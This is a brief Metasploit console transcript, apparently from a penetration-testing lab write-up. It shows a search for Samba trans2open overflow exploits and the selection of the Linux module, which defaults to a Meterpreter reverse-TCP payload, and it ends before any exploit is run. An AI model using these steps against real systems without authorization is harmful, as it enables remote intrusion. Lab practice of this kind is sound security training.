 msf6 auxiliary(scanner/smb/smb_version) > search trans2open
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)
1 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
2 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
3 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
Interact with a module by name or index. For example info 3, use 3 or use exploit/solaris/samba/trans2open
msf6 auxiliary(scanner/smb/smb_version) > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) >